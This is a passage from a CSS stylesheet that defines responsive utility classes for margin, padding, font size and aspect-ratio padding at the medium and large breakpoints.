    .pr-md-10 {
        padding-right: 10px !important;
    }
    .pb-md-10 {
        padding-bottom: 10px !important;
    }
    .pl-md-10 {
        padding-left: 10px !important;
    }
    .m-md-15 {
        margin: 15px !important;
    }
    .my-md-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-md-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-md-15 {
        margin-top: 15px !important;
    }
    .mr-md-15 {
        margin-right: 15px !important;
    }
    .mb-md-15 {
        margin-bottom: 15px !important;
    }
    .ml-md-15 {
        margin-left: 15px !important;
    }
    .p-md-15 {
        padding: 15px !important;
    }
    .py-md-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-md-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-md-15 {
        padding-top: 15px !important;
    }
    .pr-md-15 {
        padding-right: 15px !important;
    }
    .pb-md-15 {
        padding-bottom: 15px !important;
    }
    .pl-md-15 {
        padding-left: 15px !important;
    }
    .m-md-20 {
        margin: 20px !important;
    }
    .my-md-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-md-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-md-20 {
        margin-top: 20px !important;
    }
    .mr-md-20 {
        margin-right: 20px !important;
    }
    .mb-md-20 {
        margin-bottom: 20px !important;
    }
    .ml-md-20 {
        margin-left: 20px !important;
    }
    .p-md-20 {
        padding: 20px !important;
    }
    .py-md-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-md-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-md-20 {
        padding-top: 20px !important;
    }
    .pr-md-20 {
        padding-right: 20px !important;
    }
    .pb-md-20 {
        padding-bottom: 20px !important;
    }
    .pl-md-20 {
        padding-left: 20px !important;
    }
    .m-md-25 {
        margin: 25px !important;
    }
    .my-md-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-md-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-md-25 {
        margin-top: 25px !important;
    }
    .mr-md-25 {
        margin-right: 25px !important;
    }
    .mb-md-25 {
        margin-bottom: 25px !important;
    }
    .ml-md-25 {
        margin-left: 25px !important;
    }
    .p-md-25 {
        padding: 25px !important;
    }
    .py-md-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-md-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-md-25 {
        padding-top: 25px !important;
    }
    .pr-md-25 {
        padding-right: 25px !important;
    }
    .pb-md-25 {
        padding-bottom: 25px !important;
    }
    .pl-md-25 {
        padding-left: 25px !important;
    }
    .m-md-30 {
        margin: 30px !important;
    }
    .my-md-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-md-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-md-30 {
        margin-top: 30px !important;
    }
    .mr-md-30 {
        margin-right: 30px !important;
    }
    .mb-md-30 {
        margin-bottom: 30px !important;
    }
    .ml-md-30 {
        margin-left: 30px !important;
    }
    .p-md-30 {
        padding: 30px !important;
    }
    .py-md-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-md-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-md-30 {
        padding-top: 30px !important;
    }
    .pr-md-30 {
        padding-right: 30px !important;
    }
    .pb-md-30 {
        padding-bottom: 30px !important;
    }
    .pl-md-30 {
        padding-left: 30px !important;
    }
    .m-md-35 {
        margin: 35px !important;
    }
    .my-md-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-md-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-md-35 {
        margin-top: 35px !important;
    }
    .mr-md-35 {
        margin-right: 35px !important;
    }
    .mb-md-35 {
        margin-bottom: 35px !important;
    }
    .ml-md-35 {
        margin-left: 35px !important;
    }
    .p-md-35 {
        padding: 35px !important;
    }
    .py-md-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-md-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-md-35 {
        padding-top: 35px !important;
    }
    .pr-md-35 {
        padding-right: 35px !important;
    }
    .pb-md-35 {
        padding-bottom: 35px !important;
    }
    .pl-md-35 {
        padding-left: 35px !important;
    }
    .m-md-40 {
        margin: 40px !important;
    }
    .my-md-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-md-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-md-40 {
        margin-top: 40px !important;
    }
    .mr-md-40 {
        margin-right: 40px !important;
    }
    .mb-md-40 {
        margin-bottom: 40px !important;
    }
    .ml-md-40 {
        margin-left: 40px !important;
    }
    .p-md-40 {
        padding: 40px !important;
    }
    .py-md-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-md-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-md-40 {
        padding-top: 40px !important;
    }
    .pr-md-40 {
        padding-right: 40px !important;
    }
    .pb-md-40 {
        padding-bottom: 40px !important;
    }
    .pl-md-40 {
        padding-left: 40px !important;
    }
    .m-md-45 {
        margin: 45px !important;
    }
    .my-md-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-md-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-md-45 {
        margin-top: 45px !important;
    }
    .mr-md-45 {
        margin-right: 45px !important;
    }
    .mb-md-45 {
        margin-bottom: 45px !important;
    }
    .ml-md-45 {
        margin-left: 45px !important;
    }
    .p-md-45 {
        padding: 45px !important;
    }
    .py-md-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-md-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-md-45 {
        padding-top: 45px !important;
    }
    .pr-md-45 {
        padding-right: 45px !important;
    }
    .pb-md-45 {
        padding-bottom: 45px !important;
    }
    .pl-md-45 {
        padding-left: 45px !important;
    }
    .m-md-50 {
        margin: 50px !important;
    }
    .my-md-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-md-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-md-50 {
        margin-top: 50px !important;
    }
    .mr-md-50 {
        margin-right: 50px !important;
    }
    .mb-md-50 {
        margin-bottom: 50px !important;
    }
    .ml-md-50 {
        margin-left: 50px !important;
    }
    .p-md-50 {
        padding: 50px !important;
    }
    .py-md-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-md-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-md-50 {
        padding-top: 50px !important;
    }
    .pr-md-50 {
        padding-right: 50px !important;
    }
    .pb-md-50 {
        padding-bottom: 50px !important;
    }
    .pl-md-50 {
        padding-left: 50px !important;
    }
    .m-md-55 {
        margin: 55px !important;
    }
    .my-md-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-md-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-md-55 {
        margin-top: 55px !important;
    }
    .mr-md-55 {
        margin-right: 55px !important;
    }
    .mb-md-55 {
        margin-bottom: 55px !important;
    }
    .ml-md-55 {
        margin-left: 55px !important;
    }
    .p-md-55 {
        padding: 55px !important;
    }
    .py-md-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-md-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-md-55 {
        padding-top: 55px !important;
    }
    .pr-md-55 {
        padding-right: 55px !important;
    }
    .pb-md-55 {
        padding-bottom: 55px !important;
    }
    .pl-md-55 {
        padding-left: 55px !important;
    }
    .m-md-60 {
        margin: 60px !important;
    }
    .my-md-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-md-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-md-60 {
        margin-top: 60px !important;
    }
    .mr-md-60 {
        margin-right: 60px !important;
    }
    .mb-md-60 {
        margin-bottom: 60px !important;
    }
    .ml-md-60 {
        margin-left: 60px !important;
    }
    .p-md-60 {
        padding: 60px !important;
    }
    .py-md-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-md-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-md-60 {
        padding-top: 60px !important;
    }
    .pr-md-60 {
        padding-right: 60px !important;
    }
    .pb-md-60 {
        padding-bottom: 60px !important;
    }
    .pl-md-60 {
        padding-left: 60px !important;
    }
    .m-md-65 {
        margin: 65px !important;
    }
    .my-md-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-md-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-md-65 {
        margin-top: 65px !important;
    }
    .mr-md-65 {
        margin-right: 65px !important;
    }
    .mb-md-65 {
        margin-bottom: 65px !important;
    }
    .ml-md-65 {
        margin-left: 65px !important;
    }
    .p-md-65 {
        padding: 65px !important;
    }
    .py-md-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-md-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-md-65 {
        padding-top: 65px !important;
    }
    .pr-md-65 {
        padding-right: 65px !important;
    }
    .pb-md-65 {
        padding-bottom: 65px !important;
    }
    .pl-md-65 {
        padding-left: 65px !important;
    }
    .m-md-70 {
        margin: 70px !important;
    }
    .my-md-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-md-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-md-70 {
        margin-top: 70px !important;
    }
    .mr-md-70 {
        margin-right: 70px !important;
    }
    .mb-md-70 {
        margin-bottom: 70px !important;
    }
    .ml-md-70 {
        margin-left: 70px !important;
    }
    .p-md-70 {
        padding: 70px !important;
    }
    .py-md-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-md-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-md-70 {
        padding-top: 70px !important;
    }
    .pr-md-70 {
        padding-right: 70px !important;
    }
    .pb-md-70 {
        padding-bottom: 70px !important;
    }
    .pl-md-70 {
        padding-left: 70px !important;
    }
    .m-md-75 {
        margin: 75px !important;
    }
    .my-md-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-md-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-md-75 {
        margin-top: 75px !important;
    }
    .mr-md-75 {
        margin-right: 75px !important;
    }
    .mb-md-75 {
        margin-bottom: 75px !important;
    }
    .ml-md-75 {
        margin-left: 75px !important;
    }
    .p-md-75 {
        padding: 75px !important;
    }
    .py-md-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-md-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-md-75 {
        padding-top: 75px !important;
    }
    .pr-md-75 {
        padding-right: 75px !important;
    }
    .pb-md-75 {
        padding-bottom: 75px !important;
    }
    .pl-md-75 {
        padding-left: 75px !important;
    }
    .m-md-80 {
        margin: 80px !important;
    }
    .my-md-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-md-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-md-80 {
        margin-top: 80px !important;
    }
    .mr-md-80 {
        margin-right: 80px !important;
    }
    .mb-md-80 {
        margin-bottom: 80px !important;
    }
    .ml-md-80 {
        margin-left: 80px !important;
    }
    .p-md-80 {
        padding: 80px !important;
    }
    .py-md-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-md-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-md-80 {
        padding-top: 80px !important;
    }
    .pr-md-80 {
        padding-right: 80px !important;
    }
    .pb-md-80 {
        padding-bottom: 80px !important;
    }
    .pl-md-80 {
        padding-left: 80px !important;
    }
    .m-md-85 {
        margin: 85px !important;
    }
    .my-md-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-md-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-md-85 {
        margin-top: 85px !important;
    }
    .mr-md-85 {
        margin-right: 85px !important;
    }
    .mb-md-85 {
        margin-bottom: 85px !important;
    }
    .ml-md-85 {
        margin-left: 85px !important;
    }
    .p-md-85 {
        padding: 85px !important;
    }
    .py-md-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-md-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-md-85 {
        padding-top: 85px !important;
    }
    .pr-md-85 {
        padding-right: 85px !important;
    }
    .pb-md-85 {
        padding-bottom: 85px !important;
    }
    .pl-md-85 {
        padding-left: 85px !important;
    }

    .fs-md-1 {
        font-size: 30px !important;
    }
    .fs-md-2 {
        font-size: 29px !important;
    }
    .fs-md-3 {
        font-size: 28px !important;
    }
    .fs-md-4 {
        font-size: 27px !important;
    }
    .fs-md-5 {
        font-size: 26px !important;
    }
    .fs-md-6 {
        font-size: 25px !important;
    }
    .fs-md-7 {
        font-size: 24px !important;
    }
    .fs-md-8 {
        font-size: 23px !important;
    }
    .fs-md-9 {
        font-size: 22px !important;
    }
    .fs-md-10 {
        font-size: 21px !important;
    }
    .fs-md-11 {
        font-size: 20px !important;
    }
    .fs-md-12 {
        font-size: 19px !important;
    }
    .fs-md-13 {
        font-size: 18px !important;
    }
    .fs-md-14 {
        font-size: 17px !important;
    }
    .fs-md-15 {
        font-size: 16px !important;
    }
    .fs-md-16 {
        font-size: 15px !important;
    }
    .fs-md-17 {
        font-size: 14px !important;
    }

    .rti-md-x2 {
        padding-top: 200%;
    }

    .rti-md-150 {
        padding-top: 150%;
    }

    .rti-md-130 {
        padding-top: 130%;
    }

    .rti-md-100 {
        padding-top: 100%;
    }

    .rti-md-95 {
        padding-top: 95%;
    }

    .rti-md-75 {
        padding-top: 75%;
    }

    .rti-md-66 {
        padding-top: 66.66%;
    }

    .rti-md-62 {
        padding-top: 62.5%;
    }

    .rti-md-56 {
        padding-top: 56.25%;
    }

    .rti-md-25 {
        padding-top: 25%;
    }
}

/*------ Large 992px ------*/
@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0px !important;
    }
    .my-lg-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-lg-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-lg-0 {
        margin-top: 0px !important;
    }
    .mr-lg-0 {
        margin-right: 0px !important;
    }
    .mb-lg-0 {
        margin-bottom: 0px !important;
    }
    .ml-lg-0 {
        margin-left: 0px !important;
    }
    .p-lg-0 {
        padding: 0px !important;
    }
    .py-lg-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-lg-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-lg-0 {
        padding-top: 0px !important;
    }
    .pr-lg-0 {
        padding-right: 0px !important;
    }
    .pb-lg-0 {
        padding-bottom: 0px !important;
    }
    .pl-lg-0 {
        padding-left: 0px !important;
    }

    .m-lg-5 {
        margin: 5px !important;
    }
    .my-lg-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-lg-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-lg-5 {
        margin-top: 5px !important;
    }
    .mr-lg-5 {
        margin-right: 5px !important;
    }
    .mb-lg-5 {
        margin-bottom: 5px !important;
    }
    .ml-lg-5 {
        margin-left: 5px !important;
    }
    .p-lg-5 {
        padding: 5px !important;
    }
    .py-lg-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-lg-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-lg-5 {
        padding-top: 5px !important;
    }
    .pr-lg-5 {
        padding-right: 5px !important;
    }
    .pb-lg-5 {
        padding-bottom: 5px !important;
    }
    .pl-lg-5 {
        padding-left: 5px !important;
    }
    .m-lg-10 {
        margin: 10px !important;
    }
    .my-lg-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-lg-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-lg-10 {
        margin-top: 10px !important;
    }
    .mr-lg-10 {
        margin-right: 10px !important;
    }
    .mb-lg-10 {
        margin-bottom: 10px !important;
    }
    .ml-lg-10 {
        margin-left: 10px !important;
    }
    .p-lg-10 {
        padding: 10px !important;
    }
    .py-lg-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-lg-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-lg-10 {
        padding-top: 10px !important;
    }
    .pr-lg-10 {
        padding-right: 10px !important;
    }
    .pb-lg-10 {
        padding-bottom: 10px !important;
    }
    .pl-lg-10 {
        padding-left: 10px !important;
    }
    .m-lg-15 {
        margin: 15px !important;
    }
    .my-lg-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-lg-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-lg-15 {
        margin-top: 15px !important;
    }
    .mr-lg-15 {
        margin-right: 15px !important;
    }
    .mb-lg-15 {
        margin-bottom: 15px !important;
    }
    .ml-lg-15 {
        margin-left: 15px !important;
    }
    .p-lg-15 {
        padding: 15px !important;
    }
    .py-lg-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-lg-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-lg-15 {
        padding-top: 15px !important;
    }
    .pr-lg-15 {
        padding-right: 15px !important;
    }
    .pb-lg-15 {
        padding-bottom: 15px !important;
    }
    .pl-lg-15 {
        padding-left: 15px !important;
    }
    .m-lg-20 {
        margin: 20px !important;
    }
    .my-lg-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-lg-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-lg-20 {
        margin-top: 20px !important;
    }
    .mr-lg-20 {
        margin-right: 20px !important;
    }
    .mb-lg-20 {
        margin-bottom: 20px !important;
    }
    .ml-lg-20 {
        margin-left: 20px !important;
    }
    .p-lg-20 {
        padding: 20px !important;
    }
    .py-lg-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-lg-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-lg-20 {
        padding-top: 20px !important;
    }
    .pr-lg-20 {
        padding-right: 20px !important;
    }
    .pb-lg-20 {
        padding-bottom: 20px !important;
    }
    .pl-lg-20 {
        padding-left: 20px !important;
    }
    .m-lg-25 {
        margin: 25px !important;
    }
    .my-lg-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-lg-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-lg-25 {
        margin-top: 25px !important;
    }
    .mr-lg-25 {
        margin-right: 25px !important;
    }
    .mb-lg-25 {
        margin-bottom: 25px !important;
    }
    .ml-lg-25 {
        margin-left: 25px !important;
    }
    .p-lg-25 {
        padding: 25px !important;
    }
    .py-lg-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-lg-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-lg-25 {
        padding-top: 25px !important;
    }
    .pr-lg-25 {
        padding-right: 25px !important;
    }
    .pb-lg-25 {
        padding-bottom: 25px !important;
    }
    .pl-lg-25 {
        padding-left: 25px !important;
    }
    .m-lg-30 {
        margin: 30px !important;
    }
    .my-lg-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-lg-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-lg-30 {
        margin-top: 30px !important;
    }
    .mr-lg-30 {
        margin-right: 30px !important;
    }
    .mb-lg-30 {
        margin-bottom: 30px !important;
    }
    .ml-lg-30 {
        margin-left: 30px !important;
    }
    .p-lg-30 {
        padding: 30px !important;
    }
    .py-lg-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-lg-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-lg-30 {
        padding-top: 30px !important;
    }
    .pr-lg-30 {
        padding-right: 30px !important;
    }
    .pb-lg-30 {
        padding-bottom: 30px !important;
    }
    .pl-lg-30 {
        padding-left: 30px !important;
    }
    .m-lg-35 {
        margin: 35px !important;
    }
    .my-lg-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-lg-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-lg-35 {
        margin-top: 35px !important;
    }
    .mr-lg-35 {
        margin-right: 35px !important;
    }
    .mb-lg-35 {
        margin-bottom: 35px !important;
    }
    .ml-lg-35 {
        margin-left: 35px !important;
    }
    .p-lg-35 {
        padding: 35px !important;
    }
    .py-lg-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-lg-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-lg-35 {
        padding-top: 35px !important;
    }
    .pr-lg-35 {
        padding-right: 35px !important;
    }
    .pb-lg-35 {
        padding-bottom: 35px !important;
    }
    .pl-lg-35 {
        padding-left: 35px !important;
    }
    .m-lg-40 {
        margin: 40px !important;
    }
    .my-lg-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-lg-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-lg-40 {
        margin-top: 40px !important;
    }
    .mr-lg-40 {
        margin-right: 40px !important;
    }
    .mb-lg-40 {
        margin-bottom: 40px !important;
    }
    .ml-lg-40 {
        margin-left: 40px !important;
    }
    .p-lg-40 {
        padding: 40px !important;
    }
    .py-lg-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-lg-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-lg-40 {
        padding-top: 40px !important;
    }
    .pr-lg-40 {
        padding-right: 40px !important;
    }
    .pb-lg-40 {
        padding-bottom: 40px !important;
    }
    .pl-lg-40 {
        padding-left: 40px !important;
    }
    .m-lg-45 {
        margin: 45px !important;
    }
    .my-lg-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-lg-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-lg-45 {
        margin-top: 45px !important;
    }
    .mr-lg-45 {
        margin-right: 45px !important;
    }
    .mb-lg-45 {
        margin-bottom: 45px !important;
    }
    .ml-lg-45 {
        margin-left: 45px !important;
    }
    .p-lg-45 {
        padding: 45px !important;
    }
    .py-lg-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-lg-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-lg-45 {
        padding-top: 45px !important;
    }
    .pr-lg-45 {
        padding-right: 45px !important;
    }
    .pb-lg-45 {
        padding-bottom: 45px !important;
    }
    .pl-lg-45 {
        padding-left: 45px !important;
    }
    .m-lg-50 {
        margin: 50px !important;
    }
    .my-lg-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-lg-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-lg-50 {
        margin-top: 50px !important;
    }
    .mr-lg-50 {
        margin-right: 50px !important;
    }
    .mb-lg-50 {
        margin-bottom: 50px !important;
    }
    .ml-lg-50 {
        margin-left: 50px !important;
    }
    .p-lg-50 {
        padding: 50px !important;
    }
    .py-lg-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-lg-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-lg-50 {
        padding-top: 50px !important;
    }
    .pr-lg-50 {
        padding-right: 50px !important;
    }
    .pb-lg-50 {
        padding-bottom: 50px !important;
    }
    .pl-lg-50 {
        padding-left: 50px !important;
    }
    .m-lg-55 {
        margin: 55px !important;
    }
    .my-lg-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-lg-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-lg-55 {
        margin-top: 55px !important;
    }
    .mr-lg-55 {
        margin-right: 55px !important;
    }
    .mb-lg-55 {
        margin-bottom: 55px !important;
    }
    .ml-lg-55 {
        margin-left: 55px !important;
    }
    .p-lg-55 {
        padding: 55px !important;
    }
    .py-lg-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-lg-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-lg-55 {
        padding-top: 55px !important;
    }
    .pr-lg-55 {
        padding-right: 55px !important;
    }
    .pb-lg-55 {
        padding-bottom: 55px !important;
    }
    .pl-lg-55 {
        padding-left: 55px !important;
    }
    .m-lg-60 {
        margin: 60px !important;
    }
    .my-lg-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-lg-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-lg-60 {
        margin-top: 60px !important;
    }
    .mr-lg-60 {
        margin-right: 60px !important;
    }
    .mb-lg-60 {
        margin-bottom: 60px !important;
    }
    .ml-lg-60 {
        margin-left: 60px !important;
    }
    .p-lg-60 {
        padding: 60px !important;
    }
    .py-lg-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-lg-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-lg-60 {
        padding-top: 60px !important;
    }
    .pr-lg-60 {
        padding-right: 60px !important;
    }
    .pb-lg-60 {
        padding-bottom: 60px !important;
    }
    .pl-lg-60 {
        padding-left: 60px !important;
    }
    .m-lg-65 {
        margin: 65px !important;
    }
    .my-lg-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-lg-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-lg-65 {
        margin-top: 65px !important;
    }
    .mr-lg-65 {
        margin-right: 65px !important;
    }
    .mb-lg-65 {
        margin-bottom: 65px !important;
    }
    .ml-lg-65 {
        margin-left: 65px !important;
    }
    .p-lg-65 {
        padding: 65px !important;
    }
    .py-lg-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-lg-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-lg-65 {
        padding-top: 65px !important;
    }
    .pr-lg-65 {
        padding-right: 65px !important;
    }
    .pb-lg-65 {
        padding-bottom: 65px !important;
    }
    .pl-lg-65 {
        padding-left: 65px !important;
    }
    .m-lg-70 {
        margin: 70px !important;
    }
    .my-lg-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-lg-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-lg-70 {
        margin-top: 70px !important;
    }
    .mr-lg-70 {
        margin-right: 70px !important;
    }
    .mb-lg-70 {
        margin-bottom: 70px !important;
    }
    .ml-lg-70 {
        margin-left: 70px !important;
    }
    .p-lg-70 {
        padding: 70px !important;
    }
    .py-lg-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-lg-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-lg-70 {
        padding-top: 70px !important;
    }
    .pr-lg-70 {
        padding-right: 70px !important;
    }
    .pb-lg-70 {
        padding-bottom: 70px !important;
    }
    .pl-lg-70 {
        padding-left: 70px !important;
    }
    .m-lg-75 {
        margin: 75px !important;
    }
    .my-lg-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-lg-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-lg-75 {
        margin-top: 75px !important;
    }
    .mr-lg-75 {
        margin-right: 75px !important;
    }
    .mb-lg-75 {
        margin-bottom: 75px !important;
    }
    .ml-lg-75 {
        margin-left: 75px !important;
    }
    .p-lg-75 {
        padding: 75px !important;
    }
    .py-lg-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-lg-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-lg-75 {
        padding-top: 75px !important;
    }
    .pr-lg-75 {
        padding-right: 75px !important;
    }
    .pb-lg-75 {
        padding-bottom: 75px !important;
    }
    .pl-lg-75 {
        padding-left: 75px !important;
    }
    .m-lg-80 {
        margin: 80px !important;
    }
    .my-lg-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-lg-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-lg-80 {
        margin-top: 80px !important;
    }
    .mr-lg-80 {
        margin-right: 80px !important;
    }
    .mb-lg-80 {
        margin-bottom: 80px !important;
    }
    .ml-lg-80 {
        margin-left: 80px !important;
    }
    .p-lg-80 {
        padding: 80px !important;
    }
    .py-lg-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-lg-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-lg-80 {
        padding-top: 80px !important;
    }
    .pr-lg-80 {
        padding-right: 80px !important;
    }
    .pb-lg-80 {
        padding-bottom: 80px !important;
    }
    .pl-lg-80 {
        padding-left: 80px !important;
    }
    .m-lg-85 {
        margin: 85px !important;
    }
    .my-lg-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-lg-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-lg-85 {
        margin-top: 85px !important;
    }
    .mr-lg-85 {
        margin-right: 85px !important;
    }
    .mb-lg-85 {
        margin-bottom: 85px !important;
    }
    .ml-lg-85 {
        margin-left: 85px !important;
    }
